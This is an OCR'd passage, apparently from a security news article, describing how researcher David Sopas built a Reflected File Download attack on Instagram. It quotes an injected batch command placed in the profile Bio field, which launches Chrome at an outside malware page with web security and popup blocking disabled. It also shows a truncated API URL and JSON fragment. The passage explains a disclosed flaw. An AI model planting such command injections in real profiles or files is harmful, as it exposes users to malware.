
In order to build the “Reflected part”, Sopas inserted a batch
command in the user account Bio field, explaining that probably
other fields could be exploited for the same purpose. Then he
opened a Chrome new window with a malicious page disabling
most the protections from this browser:
“||start chrome websegura.net/malware.htm –disable-web-
security –disable-popup-blocking||
The researcher analyzed the Instagram JSON file from the
user and manipulated it to realize the “Filename section”.
https://api.instagram.com/v1/users/1750545056?access
{“meta”:{“code”:200},”data”:{“username”:”davidsopas”,”bi
The attach method works only with specific browsers (Chrome,
Opera, Chrome for Android, the Android stock browser and
Firefox) due to the presence of restriction for the “Filename
section.”
Sopas used a specific filename for his attack, the overall link